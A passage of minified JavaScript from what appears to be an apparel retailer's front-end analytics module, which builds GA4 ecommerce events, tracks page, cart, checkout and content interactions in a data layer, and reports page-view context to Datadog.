Armour",value:parseFloat(e.order_total)||0,tax:parseFloat(e.order_tax)||0,shipping:parseFloat(e.order_shipping_revenue)||0,currency:t,coupon:e.promo_code||void 0,items:r};this.fireGA4EcommerceEvent("purchase",n)}static handleGA4ViewItem(e){let t=e.site_currency||"USD",r=e.products?.[0];if(!r||!("product_sku"in r)||!("product_name"in r)||!("product_price"in r))return;let n=r.product_sku||r.product_id;if(!n)return void console.warn("GA4 view_item event not sent: missing product_sku and product_id",r);let i={item_id:n,item_name:r.product_name||"",item_category:e.pdp_primary_category_id||"",quantity:1,price:r.product_price||0,currency:t},o={currency:t,value:r.product_price||0,items:[i]};this.fireGA4EcommerceEvent("view_item",o)}static handleGA4ViewItemList(e){let t=e.site_currency||"USD",r=e.products||[];if(0===r.length)return;let n=r.map(r=>({item_id:r.product_style||r.product_id||"",item_name:r.product_name||"",item_category:e.page_category||"",quantity:1,price:r.product_price||0,currency:t,index:parseInt(r.product_grid_position?.split(":")[1]||"0",10)})),i="Unknown List";"product-listing"===e.page_type?i="Product Listing Page":"search"===e.page_type&&(i="Search Results");let o={item_list_id:e.page_type,item_list_name:i,items:n};this.fireGA4EcommerceEvent("view_item_list",o)}static handleGA4CheckoutEvents(e,t){if(!e.cart_data||!e.checkout_step)return;let r=e.cart_data,n=e.checkout_step,i=t.site_currency||"USD",o=this.convertCartToGA4Items(r,i);switch(n){case"shipping":{let e={currency:i,value:r.totals||0,items:o,coupon:r.couponItems?.[0]?.code};this.fireGA4EcommerceEvent("begin_checkout",e);let t={currency:i,value:r.totals||0,shipping_tier:r.shipments?.[0]?.shippingMethod?.name||void 0,items:o,coupon:r.couponItems?.[0]?.code||void 0};this.fireGA4EcommerceEvent("add_shipping_info",t);break}case"payment":{let e={currency:i,value:r.totals||0,payment_type:"Credit Card",items:o,coupon:r.couponItems?.[0]?.code};this.fireGA4EcommerceEvent("add_payment_info",e);break}case"contact":break;case"order-receipt":this.handleGA4Purchase(t)}}static convertCartToGA4Items(e,t){return e.products.map(e=>({item_id:e.sku||e.id,item_name:e.name,item_category:"",quantity:e.quantity,price:e.totalPrice.totalAfterItemDiscount,currency:t,discount:e.totalPrice.totalBeforeAdjustments-e.totalPrice.totalAfterItemDiscount}))}}let T=(0,y.createClientLogger)("analytics"),R={site_country_code:"",site_currency:"",site_language:"",site_shipto_country:"",site_type:"sfra-headless",customer_id:"",logged_in_status:"Guest",session_id:"",visitor_type:"guest",site_section:"",products:[],full_url:"",navigation_structure:"",page_category:"order-receipt",page_category_id:"",page_subcategory1:"",page_subcategory2:"",page_subcategory3:"",page_subcategory4:"",page_type:"",page_name:"",page_finding_method:"",cart_subtotal:0,cart_shipping:"",cart_discount:0,cart_total:0,cart_tax:0,cart_item_count:0,search_term:"",search_type:"",search_method:"",search_location:"",search_results_count:0,pdp_type:"regular",pdp_360_video:!1,pdp_merch_product_stack:"",pdp_price_type:"full",pdp_combined_style:"",pdp_extended_sizing:!1,pdp_outofstock:!1,pdp_discount_exclusions:!1,pdp_experience_type:"",pdp_gender:"",pdp_primary_category_id:"",checkout_step:"",gift_box_checked:!1,customer_type:"New",order_id:"",order_checkout_optin:"no",order_discount:"0.00",order_flags:[],order_merchandize_tax:"0.00",order_payment_method:"",order_shipping_method:"",order_shipping_revenue:"0.00",order_shipping_subtotal:"0.00",order_shipping_tax:"0.00",order_subtotal:"0.00",order_tax:"0.00",order_total:"0.00",order_type:"regular",promo_code:"",grid_refinement_attributes:[],grid_has_guidedselling:!1,grid_has_loadmore:!1,grid_paging_offset:0,grid_single_ingrid:0,grid_double_ingrid:0,grid_sort_order:"",grid_stack_count:0,grid_top_content:"",grid_total_count:0,grid_video_count:0,grid_visible_count:0,plain_text_email:"",type:"",opt_in:!1,opted_in_web_marketing:!1,opted_in_sms:!1,internal_campaign_asset_name:"",internal_campaign_module:"",internal_campaign_link:"",internal_campaign_cta_text:"",internal_campaign_placement:"",internal_campaign_snipe:"",internal_campaign_headline:"",features:"",content_modules:[],content_asset_name:[],product_feature_icons:""};class x{currentState;nextPageData;actionQueue;trackableContent=new Map;initiatingEventFired;pageHistory=[];constructor(){this.currentState=R,this.nextPageData=null,this.actionQueue=[],this.initiatingEventFired=!1,this.trackableContent=new Map,this.pageHistory=[]}reset(){this.currentState=R,this.nextPageData=null,this.actionQueue=[],this.initiatingEventFired=!1,this.pageHistory=[]}exitPage(){this.initiatingEventFired=!1,this.drainActionQueue()}fireCartQtyChange(e,t){this.fireAction(p.AnalyticsAction.cartQtyChange,{products:[e],qty_from:t})}fireCartAdd(e){this.fireAction(p.AnalyticsAction.cartAdd,{products:[e]})}fireCartRemove(e,t=!1){this.fireAction(p.AnalyticsAction.cartRemove,{products:[e],cart_is_mini_cart:t})}fireVariantOrColorSelectionChanged(e){this.fireAction(p.AnalyticsAction.genericLink,{products:[e]})}fireOrderHistoryFilterClick(e){this.fireAction(p.AnalyticsAction.genericLink,{order_history:{selected:e}})}fireOrderHistoryDateFilterApply(e){this.fireAction(p.AnalyticsAction.genericLink,{order_history:{date_selected:e}})}fireToggleSmsOrderTracking(e){this.fireAction(p.AnalyticsAction.genericLink,{opted_in_sms:e})}fireMarketingSmsModalOpen(){this.fireAction(p.AnalyticsAction.genericLink,{sms:{event:"sms_modal_opened"}})}fireToggleMarketingSmsTracking(){this.fireAction(p.AnalyticsAction.genericLink,{sms:{event:"sms_interaction"}})}fireMarketingSmsVisibility(){this.fireAction(p.AnalyticsAction.genericLink,{sms:{event:"sms_visible"}})}fireMarketingSmsSubscriptionConfirmation(){this.fireAction(p.AnalyticsAction.genericLink,{sms:{event:"sms_modal_closed"}})}fireMarketingSmsCheckoutSubscriptionConfirmation(){this.fireAction(p.AnalyticsAction.genericLink,{sms:{event:"sms_checkout_optin"}})}fireMarketingSmsSubscriptionAbandonement(){this.fireAction(p.AnalyticsAction.genericLink,{sms:{event:"sms_abandon"}})}trackPdpProductRecsSource(e){this.fireAction(p.AnalyticsAction.genericLink,{pdp_product_recs_src:e})}trackPlpProductRecClick(e){e.product_name&&this.fireAction(p.AnalyticsAction.genericLink,e)}fireCheckoutDeliveryChange(e){this.fireAction(p.AnalyticsAction.checkoutDeliveryChange,{products:e})}registerTrackableContent(e){this.trackableContent.has(e.moduleId)||this.trackableContent.set(e.moduleId,e)}updateTrackableContentData(){let e=[],t=[];this.trackableContent.forEach(r=>{e.push(r.type),t.push(r.names.join(","))}),this.updatePageData({content_modules:e,content_asset_name:t})}clearTrackableContent(){this.trackableContent.clear()}firePageView(){this.updateTrackableContentData(),this.addPageToHistory(window.location.pathname),this._fireActionNow(p.AnalyticsAction.pageView,{}),setTimeout(()=>{this.initiatingEventFired=!0,this.drainActionQueue(),this.clearTrackableContent()},2e3)}drainActionQueue(){let e=this.actionQueue.shift();for(;e;)this._fireActionNow(e.action,e.data),e=this.actionQueue.shift()}fireNotifyMeEvent({product:e,formData:t=null,state:r=_.ENABLED,event:n=v.NULL}){this.fireAction(p.AnalyticsAction.genericLink,{products:[e],notify_me:{data:t,event:n,button_state:r}})}trackFeaturedProductButtonClick(){this.fireAction(p.AnalyticsAction.genericLink,{featured_products:{state:"clicked"}})}trackFeaturedProductsQATBClick(){this.fireAction(p.AnalyticsAction.genericLink,{featured_products:{state:"qatb_clicked"}})}trackFeaturedProductsPDPClick(){this.fireAction(p.AnalyticsAction.genericLink,{featured_products:{state:"pdpRedirect"}})}trackHotspotClick(e){this.fireAction(p.AnalyticsAction.genericLink,{hotspots:{state:"clicked",asset:e}})}trackContentCarouselNavEvent({module:e,direction:t,moduleName:r,moduleId:n}){this.fireAction(p.AnalyticsAction.genericLink,{content_carousel:{content_modules_navigation:[t],content_modules:[`${r}|${n}`],content_module_type:e}})}trackContentCarouselClick({module:e,clickTarget:t,imageSrc:r,moduleName:n,moduleId:i}){this.fireAction(p.AnalyticsAction.genericLink,{content_carousel:{state:"clicked",content_modules:[`${n}|${i}`],content_modules_clicked:[t],content_module_asset:r,content_module_type:e}})}fireCarouselScrollInView(e){this.fireAction(p.AnalyticsAction.genericLink,{content_carousel:{state:"viewed",content_modules:[`${e.moduleName}|${e.moduleId}`],content_module_type:e.type}})}fireReelsInView(e){this.fireAction(p.AnalyticsAction.genericLink,{state:"viewed",module_id:e.module_id,module_name:e.module_name,module_type:e.module_type,module_placement:e.module_placement,module_index:e.module_index,aa_link_name:"content impression",module_nested_count:e.moduleNestedCount})}trackReelClick(e){this.fireAction(p.AnalyticsAction.genericLink,{state:"clicked",module_id:e.module_id,module_name:e.module_name,module_type:e.module_type,module_placement:e.module_placement,module_index:e.module_index,module_nested_count:e.module_nested_count,module_nested_position:e.module_nested_position,cta_type:e.cta_type,cta_target:e.cta_target,aa_link_name:"content cta tap"})}trackReelPostLiked(e){let t=this?.currentState?.page_subcategory1;this.fireAction(p.AnalyticsAction.genericLink,{state:"liked",module_id:e.module_id,module_name:e.module_name,module_type:e.module_type,module_index:e.module_index,module_placement:e.module_placement,page_name:`reels|${this?.currentState?.page_category==="product-detail"?t:this?.currentState?.page_name}`,aa_link_name:"content like tap"})}fireStoryPlayerInView(e){this.fireAction(p.AnalyticsAction.genericLink,{storyplayer:{state:"viewed",content_module_name:e.name,content_module_type:e.type}})}trackStoryPlayerHover(e){this.fireAction(p.AnalyticsAction.genericLink,{storyplayer:{state:"hover",content_module_name:e.module_name}})}trackStoryPlayerWrapperClick(e){this.fireAction(p.AnalyticsAction.contentCtaTap,{state:"clicked",module_name:e.module_name,module_id:e.module_id,module_type:e.module_type,module_index:e.module_position,module_placement:e.module_placement,cta_type:e.cta_type,cta_target:e.cta_target,module_nested_count:e.module_nested_count,aa_link_name:"content cta tap"})}trackStoryPlayerPostWatched(e){this.fireAction(p.AnalyticsAction.genericLink,{state:"viewed",module_name:e.name,module_id:e.module_id,asset_name:e.asset_name,module_type:e.type,module_nested_count:e.module_nested_count,module_nested_position:e.module_nested_position,module_placement:e.module_placement,aa_link_name:"content impression"})}trackStoryPlayerWatchAgain(e){this.fireAction(p.AnalyticsAction.genericLink,{storyplayer:{state:"watch_again",content_module_name:e.name}})}trackStoryPlayerPostLiked(e){this.fireAction(p.AnalyticsAction.genericLink,{state:"liked",module_id:e.module_id,module_name:e.module_name,module_type:e.module_type,asset_name:e.asset_name,module_nested_count:e.module_nested_count,module_nested_position:e.module_nested_position,module_placement:e.module_placement,module_index:e.module_position,aa_link_name:"content like tap"})}trackStoryPlayerCtaClicked(e){let t=this.determineCtaTapType(e.url),r=this.determineCtaTapTarget(e.url,t);this.fireAction(p.AnalyticsAction.contentCtaTap,{state:"cta_clicked",module_id:e.module_id,module_name:e.module_name,module_type:e.module_type,cta_type:t,cta_target:r,module_nested_count:e.module_nested_count,module_nested_position:e.module_nested_position,module_placement:e.module_placement,module_index:e.module_position,aa_link_name:"content cta tap"})}fireModalOpened(e){this.fireAction(p.AnalyticsAction.modalOpened,e)}fireAccordionInteraction(e){this.fireAction(p.AnalyticsAction.modalOpened,e)}fireEmailSubscribed(e){this.fireAction(p.AnalyticsAction.emailSubscribed,e)}fireClickedAddToCartFromSavedItems(){this.fireAction(p.AnalyticsAction.genericLink,{navigation_structure:"SavedCart|add_to_cart"})}fireChangedEmail(e){this.fireAction(p.AnalyticsAction.genericLink,e)}fireClickedHamburgerMenu(){this.fireAction(p.AnalyticsAction.genericLink,{navigation_structure:"TopNav|mobile|hamburger|n/a"})}fireClickedHelpCenterLink(e){this.fireAction(p.AnalyticsAction.genericLink,{products:[{product_name:"",product_id:"",product_style:"",product_sku:""}],navigation_structure:`HelpCenterLink|${e}`})}fireLoginAttempt(e){this.fireAction(p.AnalyticsAction.loginAttempt,e)}fireErrorMessageShown(e){this.fireAction(p.AnalyticsAction.errorMessageShown,e)}fireApolloErrorShown(e){this.fireAction(p.AnalyticsAction.errorMessageShown,{error_name:e.name,error_message:e.message})}fireLoginSuccess(e){x.storeInSession({registered_on:null}),this.fireAction(p.AnalyticsAction.loginSuccess,e)}fireRegisterSuccess(e){x.storeInSession({registered_on:new Date().toISOString()}),this.fireAction(p.AnalyticsAction.registerSuccess,e)}fireUserProfileChange(e){this.fireAction(p.AnalyticsAction.userProfileChange,e)}fireUGCScrollInView(){this.fireAction(p.AnalyticsAction.genericLink,{ugc:{state:"viewed"}})}fireUGCInteraction(){this.fireAction(p.AnalyticsAction.genericLink,{ugc:{state:"clicked"}})}fireFavoritesAdd(e){this.fireAction(p.AnalyticsAction.favoritesAdd,e)}fireFavoritesRemove(e){this.fireAction(p.AnalyticsAction.favoritesRemove,e)}fireLoyaltyAction(e){let t=S(e.loyalty.source);if(!t&&e.loyalty.source){let{loyalty:{source:t,...r}}=e;this.fireAction(p.AnalyticsAction.loyaltyAction,{...e,loyalty:r})}else if(t){let r={...e,loyalty:{...e.loyalty,source:t}};this.fireAction(p.AnalyticsAction.loyaltyAction,r)}else this.fireAction(p.AnalyticsAction.loyaltyAction,e)}fireProductSellingTool(e){this.fireAction(p.AnalyticsAction.productSellingTool,e)}firePromoCodeAttempt(e){this.fireAction(p.AnalyticsAction.promoCodeAttempt,e)}fireCheckoutStepChange(e){this.fireAction(p.AnalyticsAction.checkoutStepChange,e)}fireLastTouchedCheckoutField(e){this.fireAction(p.AnalyticsAction.lastTouchedCheckoutField,e)}fireThirdPartyPayStart(e){this.fireAction(p.AnalyticsAction.thirdPartyPayStart,e)}fireCheckoutPaypal(e){this.fireAction(p.AnalyticsAction.checkoutPaypal,e)}trackQATBButtonClick(e,t){this.fireAction(p.AnalyticsAction.genericLink,{products:[e],quick_atb:{state:"clicked",...t?{source:t}:{}}})}trackPdpReturnToTopClick(){this.fireAction(p.AnalyticsAction.genericLink,{pdp:{state:"clicked_return_to_top"}})}trackPdpShareClick(){this.fireAction(p.AnalyticsAction.genericLink,{pdp:{state:"clicked_share"}})}trackPdpShareChannelClick(){this.fireAction(p.AnalyticsAction.genericLink,{pdp:{state:"clicked_share_channel"}})}trackPdpForwardProductImageClick(){this.fireAction(p.AnalyticsAction.genericLink,{pdp:{state:"clicked_forward_product_image"}})}trackPdpBackProductImageClick(){this.fireAction(p.AnalyticsAction.genericLink,{pdp:{state:"clicked_back_product_image"}})}trackPdpThumbnailProductImageClick(e,t){this.fireAction(p.AnalyticsAction.genericLink,{pdp:{state:"clicked_thumbnail_product_image",product_sku:e,thumbnail_id:t}}),this.trackPdpZoomProductImageClick(e,t)}trackPdpZoomProductImageClick(e,t){this.fireAction(p.AnalyticsAction.genericLink,{pdp:{state:"clicked_zoom_product_image",product_sku:e,thumbnail_id:t}})}fireAbTestEvent(e,t){this.fireAction(p.AnalyticsAction.abTestEvent,{abTestEvent:{name:e,payload:t}})}trackSearchRecent(e){let t={page_finding_method:"Search",search_location:"header",search_method:"recent searches",search_results_count:1,search_type:"Redirect"};e?(this.updatePageData(t),this.firePageView()):this.applyNextPageData(t)}fireCioSearchEvent(e){this.fireAbTestEvent("cio-search-results",{aiAttributesEnabled:e?.request?.features?.use_enriched_attributes_as_fuzzy_searchable})}getDecodedProductId=e=>{let t="string"==typeof e?u.Buffer.from(e,"base64").toString().split(":"):"";return t.length>1?t[1]:t[0]};trackQATBView({product:e,color:t,size:r,selectedVariant:n}){this.fireAction(p.AnalyticsAction.genericLink,{products:[{product_color:(0,c.ensureString)(t?.color),product_gender:e.gender,product_id:this.getDecodedProductId(n?.id||e.id),product_msrp:(0,c.forceNumber)(e?.price?.list?.max).toFixed(2),product_price:(0,c.forceNumber)(e?.price?.sale?.max).toFixed(2),product_name:e.name||"",product_sub_header:e?.subHeader??"",product_style:e.style||"",product_sku:(0,c.ensureString)(n?.sku||(0,d.getInitialVariant)(e,r,t)?.sku)}],quick_atb:{state:"viewed"}})}trackQATBClose({product:e,selectedVariant:t}){this.fireAction(p.AnalyticsAction.genericLink,{products:[{product_name:e.name||"",product_sub_header:e?.subHeader??"",product_id:this.getDecodedProductId(t?.id||e.id),product_style:e.style||"",product_sku:e.sku||""}],quick_atb:{state:"closed"}})}trackQATBRedirect({product:e,selectedVariant:t}){this.fireAction(p.AnalyticsAction.genericLink,{products:[{product_name:e.name||"",product_sub_header:e?.subHeader??"",product_id:this.getDecodedProductId(t?.id||e.id),product_style:e.style||"",product_sku:e.sku||""}],quick_atb:{state:"pdpRedirect"}})}fireContentImpression(e){this.fireAction(p.AnalyticsAction.contentImpression,{...e,aa_link_name:"content impression"})}fireContentCtaTap(e){this.fireAction(p.AnalyticsAction.contentCtaTap,{...e,aa_link_name:"content cta tap"})}addPageToHistory(e){this.pageHistory.push(e)}getPageHistory(){return[...this.pageHistory]}trackNavigation(e,t,r){this.applyNextPageData({...r,navigation_structure:`${e.path?.join("|")}|/${t}${e.url}`,page_finding_method:"Navigation"})}trackSearchRecommendation({productName:e}){this.applyNextPageData({page_finding_method:"Search",search_location:"header",search_method:"product",search_results_count:1,search_term:e,search_type:"Redirect"})}trackCategoryClick(){this.applyNextPageData({page_finding_method:"Search",search_location:"header",search_method:"category"})}setPageData(e){this.updatePageData(e)}getRefinementsData(e){return e.filter(e=>!e.hideFromBreadCrumbs).map(e=>({grid_refinement_attributes:(0,c.ensureString)(e.name)}))}getUserData(e,t){let r=x.getFromSession()?.registered_on,n=void 0===t?r&&new Date().getTime()-new Date(r).getTime()<864e5:t,i="guest";return e.isEmployee?i="employee":e.isVip?i="vip":e.isRegistered&&(i=n?"logged in new":"logged in returning"),{session_id:(0,f.decodeUacapiToken)(e.session.uacapi.accessToken)?.payload?.jti??e.session.uacapi.accessToken,customer_id:e.customerNumber,logged_in_status:e.isRegistered?"Logged In":"Guest",visitor_type:i,user_loyalty:e?.profile?.loyalty,plain_text_email:e.email,type:"ua"}}getSiteData(e){let t=(0,g.isValidLocale)(e)?e:(0,g.getDefaultLocale)();return{site_country_code:(0,g.getCountryCodeByLocale)(t),site_currency:(0,m.getCurrencyByLocale)(t),site_language:(0,g.getLanguageByLocale)(t),site_type:"sfra-headless"}}getExternalCampaignData(){return{external_campaign_id:new URLSearchParams(window.location.search).get("cid")||window.utag?.data["cp.utag_main_externalCampaignID"]||""}}getCartData(e){return{cart_subtotal:e?.subTotal||0,cart_shipping:"",cart_discount:0,cart_total:e?.totals||0,cart_tax:0,cart_item_count:e?.products?.length||0}}getCartProductDataFromCart(e){return e.products.map(e=>({product_id:e.id,product_name:e.name,product_sub_header:e?.subHeader??"",product_style:e.style,product_color:`${e.style}-${e.colorCode}`,product_sku:e.sku??"",product_quantity:e.quantity,product_price:e.totalPrice.totalAfterItemDiscount,product_msrp:e.prices?.list?.max||0,product_onsale:(0,d.isOnSale)(e.prices),product_line_item_revenue:(0,d.getProductLineItemRevenue)(e),product_line_item_coupon_discount:"0.0",product_line_item_customergroup_discount:"0.0",product_line_item_sourcecode_discount:"0.0",product_bopis:e.availableForInStorePickup,product_bopis_available:e.availableForInStorePickup,product_bopis_message:(0,d.getBopisMessage)(e),product_bopis_selected:!!e.cFromStoreId,product_bopis_stock:e.availableForInStorePickup,product_oos:e.oos}))}getCartObjectFromCartProduct(e){return{product_id:e.id,product_name:e.name,product_sub_header:e?.subHeader??"",product_style:e.style,product_color:`${e.style}-${e.colorCode}`,product_sku:e.sku,product_quantity:e.quantity,product_price:e?.prices?.sale?.max||e?.prices?.list?.max||0,product_onsale:(0,d.isOnSale)(e.prices)?"yes":"no",product_line_item_revenue:(0,d.getProductLineItemRevenue)(e),product_msrp:e?.prices?.list?.max||0,product_bopis:e.availableForInStorePickup,product_bopis_available:e.availableForInStorePickup,product_bopis_message:(0,d.getBopisMessage)(e),product_bopis_selected:!!e.cFromStoreId,product_bopis_stock:e.availableForInStorePickup,product_uuid:e.id,product_silhouette:e.silhouette,product_gender:e.productGender,product_preorder:e.preorderable,product_outlet:e.outlet,product_oos:e.oos,complete_look_recommended:e.shopTheLook}}getCartProductDataFromProductDetail(e,t,r,n){let i=r.prices?.sale||r.prices?.list||0,o=r.prices?.list||0,a="availableForInStorePickup"in e&&!!e.availableForInStorePickup;return{product_id:e.id,product_name:e.name||"",product_sub_header:e.subHeader||"",product_style:e.style||"",product_color:t.color,product_sku:`${e.style}-${t.color}-${r.size}`,product_quantity:n,product_price:r.prices?.sale||r.prices?.list||0,product_msrp:r.prices?.list||0,product_onsale:o!==i,product_bopis:a,product_bopis_available:a,product_bopis_message:(0,d.getBopisMessage)(e),product_bopis_selected:"cFromStoreId"in e&&!!e.cFromStoreId,product_bopis_stock:a}}getOrderPromoCodes(e){let{couponItems:t,productItems:r,shippingItems:n,orderPriceAdjustments:i}=e,o=(e="",t="",r="coupon",n=0,i="",o="",a="",s=0)=>({order_promo_codes:e,order_promo_trigger_ids:t,order_promo_trigger_types:r,order_promo_discount:Math.abs(n).toFixed(2),order_promo_names:i,order_promo_segments:o,order_promo_classes:a,order_shipping_discount:Math.abs(s).toFixed(2)});return[...i.filter(e=>!!e.couponCode).map(e=>({adjustment:e,coupon:t.find(t=>t.code===e.couponCode)})).map(({adjustment:e,coupon:t})=>({...o(t?.code??"no couponLineItem",t?.promoName??e.itemText,"coupon",e.price,e.itemText,e.itemText,"order",0)})),...r.edges.map(e=>e.node.priceAdjustments.filter(e=>!!e.couponCode).map(e=>({...o(e.couponCode??"no couponLineItem",e.itemText,"coupon",e.price,e.itemText,e.itemText,"product",0)}))).flat(),...n.map(e=>e.priceAdjustments.filter(e=>!!e.couponCode).map(e=>({...o(e.couponCode??"no couponLineItem",e.itemText,"coupon",0,e.itemText,e.itemText,"shipping",e.price)}))).flat(),...i.filter(e=>!e.couponCode).map(e=>({...o(e.itemText,e.itemText,"customer-group",e.price,e.itemText,e.itemText,"order",0)}))]}getLoyaltyPromo(e){if(!e.totals?.estimatedLoyaltyPoints)return null;let{orderPriceAdjustments:t,productItems:r}=e,n=t.filter(({couponCode:e})=>e?.includes(h.Lyld)).map(()=>"dollar certificate online"),i=r.edges.filter(e=>{let t=e.node,r=t.priceAdjustments.find(e=>e.couponCode?.includes(h.Lyld));return!!r&&t.prices.totalBeforeAdjustments===Math.abs(r.price)}).map(()=>"apparel");return{loyalty:{loyalty:!0,action:l.LoyaltyEventType.PURCHASE,loyalty_points_earned:e.totals.estimatedLoyaltyPoints,loyalty_type_of_reward_action:[...n,...i]}}}getCartPromoCodes(e,t){let{couponItems:r,productItems:n,shippingItems:i,orderPriceAdjustments:o}=e,a=t.toLowerCase(),s=r.find(e=>e.code.toLowerCase()===a)||void 0,u=o.find(e=>e.couponCode?.toLowerCase()===a);if(u)return{promoName:s?.promoName||u.itemText,promoSegment:u.promotionId,promoClass:"order",triggerId:s?.promoName||u.itemText};let c=n.edges.flatMap(e=>e.node.priceAdjustments.filter(e=>e.couponCode?.toLowerCase()===a));if(c.length>0)return{promoName:s?.promoName||c[0].itemText,promoSegment:c[0].promotionId,promoClass:"product",triggerId:s?.promoName||c[0].itemText};let l=i.flatMap(e=>e.priceAdjustments.filter(e=>e.couponCode?.toLowerCase()===a));return l.length>0?{promoName:s?.promoName||l[0].itemText,promoSegment:l[0].promotionId,promoClass:"shipping",triggerId:s?.promoName||l[0].itemText}:{promoName:s?.promoName||"customer-group",promoSegment:"",promoClass:"order",triggerId:s?.promoName||"customer-group"}}getPriceToUse(e){return e?e.sale?.max?e.sale.max:e.list?.max?e.list.max:0:0}getProductGridData(e){return e.map((e,t)=>({product_id:e.id,product_style:e.style,product_grid_position:`0:${t}`,product_name:e.name||"",product_price:this.getPriceToUse(e.price)}))}getProductLineItemRevenueList(e){return e.flatMap(e=>(0,c.ensureNumber)(e.node.prices.totalAfterOrderDiscount).toFixed(2)??"0.00")}getProductLineItemPriceList(e){return e.flatMap(e=>(0,c.ensureNumber)(e.node.prices?.totalBeforeAdjustments).toFixed(2)??"0.00")}getProductLineItemExchangeRate(e,t){return e.flatMap(({node:{prices:e}})=>((0,c.ensureNumber)(e.totalAfterOrderDiscount)*t).toFixed(2))}static getPdpExperienceType(e){switch(e){case l.ProductExperienceType.OUTLET:case l.ProductExperienceType.OUTLET_MERCH_OVERRIDE:return"outlet";case l.ProductExperienceType.PREMIUM:case l.ProductExperienceType.PREMIUM_MERCH_OVERRIDE:return"premium";default:return"mixed"}}getPdpData(e){let{product:t,selectedVariant:r,selectedColor:n}=e,i=t.variants?(0,d.getExtendedSizes)(t.variants).filter(e=>"R"!==e):[];return{pdp_360_video:!!n?.video360,pdp_type:"regular",pdp_merch_product_stack:"",pdp_price_type:(0,d.isOnSale)(t.price)?"on-sale":"full",pdp_combined_style:t?.combinedStyle||"",pdp_extended_sizing:i.length>0,pdp_outofstock:!r?.orderable,pdp_discount_exclusions:t?.productPromotions?.some(e=>(0,c.forceNumber)(e.calloutMsg?.indexOf("exclude"),-1)>-1)||!1,pdp_experience_type:x.getPdpExperienceType(t.experienceType),pdp_gender:t?.gender||"",pdp_primary_category_id:t?.primaryCategory?.id||""}}getDetailedProductData(e){let t,{locale:r,product:n,selectedColor:i,selectedVariant:o,isRecommendedLook:a,reviewData:s,lookupVariants:u}=e;e.selectedVariant&&"prices"in e.selectedVariant&&(t=e?.selectedVariant?.prices?.sale);let l={product_id:n.id,product_name:n?.name??"",product_sub_header:n?.subHeader??"",product_style:n?.style??"",product_color:i?`${n.style}-${i?.color}`:"",product_sku:o&&"sku"in o?o.sku:u?.initialVariant.sku,product_silhouette:n?.silhouette??"",product_bopis_stock:!!n.availableForInStorePickup,product_alert_text:(0,c.ensureNonNullishArray)((0,c.ensureNonNullishArray)(n.productPromotions).map(e=>e?.calloutMsg?.replace(/<[^>]+>/g,""))),complete_look_recommended:a,product_options_color_full:(0,c.forceNumber)(n?.colors?.length),product_options_size_full:(0,c.forceNumber)(n?.sizes?.length),product_rating:s.rating,product_review_count:s.reviewCount,product_bopis_selected:!1,product_size_prepopulated:!1,product_feature_icons:(0,c.ensureString)(n?.icons?.map(e=>e?.value||"").join("|")),product_gender:n?.gender||"",product_preorder:!!n?.preorderable,product_price:(0,c.forceNumber)(t||n?.price?.sale?.max),product_msrp:(0,c.forceNumber)(n?.price?.list?.max),product_onsale:(0,c.isArrayWithItems)(n.productPromotions),product_bopis:n?.availableForInStorePickup||!1,product_bopis_available:n?.availableForInStorePickup||!1,product_bopis_message:n?.availableForInStorePickup?"available for pickup":"unavailable for pickup",product_image_count:(0,c.forceNumber)(n?.colors?.reduce((e,t)=>e+(t.assets?.images?.length||0),0)),product_badge_text:n?.badges?.upperLeft||"",product_tech_icon:n?.icons?.length?"yes":"no",product_options_color_total:(0,c.ensureArray)(n.colors).length,product_options_size_total:(0,c.ensureArray)(n.variants).length,complete_look:(0,c.forceNumber)(n?.shopTheLookColors?.length)>0,product_image_url:n.colors?.find(e=>e.color===i?.color)?.assets?.images?.[0]?.url||"",product_url:(0,d.buildProductPath)(r,n,i,o,!0)},p=(0,d.getVariant)((0,d.buildVariantLookupFromInitialLookupVariantsOrProduct)({lookupVariants:u,product:n}),i?.color,o?.size);return"number"==typeof p?.inventory?.stockLevel&&(l.product_inventory_stock_level=p.inventory.stockLevel),l}updatePageData(e){this.currentState={...this.currentState,...e},this.currentState&&x.updateDataLayer(this.currentState)}applyNextPageData(e){this.nextPageData={...this.nextPageData,...e},(0,w.updateNextData)(e),window.uaDatalayer?.applyNextPageData(e)}static updateDataLayer(e){(0,w.updateData)(e),window.uaDatalayer?.applyPageData(e),window.uaReportingData=e}static storeInSession(e){let t=A.SessionStorage?.get("uaDatalayer")??{};A.SessionStorage?.set("uaDatalayer",{...t,...e})}static getFromSession(){return A.SessionStorage?.get("uaDatalayer")}fireAction(e,t){!(0,C.getPublicConfig)().metrics?.queuing_enabled||this.initiatingEventFired?this._fireActionNow(e,t):(T.info(`Queueing action ${e}`,t),this.actionQueue.push({action:e,data:t}))}_fireActionNow(e,t){T.info(t,`Firing action ${e}`),(0,w.fireEvent)(e,t),window.uaDatalayer?.action(e,t),e===p.AnalyticsAction.pageView&&this._clearStalePageData(),this.fireDataDogAction(e,t),this.fireGoogleAnalyticsAction(e,t),window.dispatchEvent(new CustomEvent(`ua-${e}`,{detail:t}))}fireGoogleAnalyticsAction(e,t){e!==p.AnalyticsAction.pageView?e===p.AnalyticsAction.checkoutStepChange?O.handleGA4CheckoutEvents(t,this.currentState):e===p.AnalyticsAction.cartAdd?O.handleGA4AddToCart(t,this.currentState):e===p.AnalyticsAction.cartRemove&&O.handleGA4RemoveFromCart(t,this.currentState):"order-receipt"===this.currentState.page_type&&this.currentState.order_id?O.handleGA4Purchase(this.currentState):"product-detail"===this.currentState.page_type&&this.currentState.products?.length?O.handleGA4ViewItem(this.currentState):("product-listing"===this.currentState.page_type||"search"===this.currentState.page_type)&&this.currentState.products?.length&&O.handleGA4ViewItemList(this.currentState)}fireDataDogAction(e,t){let r=e,n=t;if(e===p.AnalyticsAction.pageView){switch(this.currentState.page_type){case"product-listing":r="pageViewPlp";break;case"product-detail":r="pageViewPdp";break;case"empty-cart":case"cart":r="pageViewCart";break;case"checkout":r="pageViewCheckout";break;case"order-receipt":r="pageViewCheckoutConfirmation",b.datadogRum.setGlobalContextProperty("order",{id:this.currentState.order_id,paymentMethod:this.currentState.order_payment_method,shippingMethod:this.currentState.order_shipping_method,shippingRevenue:this.currentState.order_shipping_revenue,tax:this.currentState.order_tax,discount:this.currentState.order_discount,total:this.currentState.order_total});break;case"home":r="pageViewHome";break;case"content":r="pageViewContent";break;default:r="pageViewOther"}n=this.currentState}else if(e===p.AnalyticsAction.checkoutStepChange){switch(this.currentState.checkout_step){case p.CheckoutStep.SHIPPING:r="checkoutStepShipping";break;case p.CheckoutStep.PAYMENT:r="checkoutStepPayment";break;case p.CheckoutStep.CONTACT:r="checkoutStepContact";break;case 